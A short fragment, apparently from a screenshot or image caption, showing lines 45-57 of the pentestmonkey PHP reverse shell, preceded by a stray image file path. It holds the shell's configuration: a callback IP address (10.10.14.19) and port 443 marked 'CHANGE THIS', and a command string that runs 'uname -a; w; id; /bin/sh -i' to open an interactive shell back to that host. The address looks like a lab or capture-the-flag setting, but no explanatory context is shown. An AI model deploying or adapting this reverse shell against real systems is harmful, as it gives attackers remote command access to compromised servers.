 45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.19';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57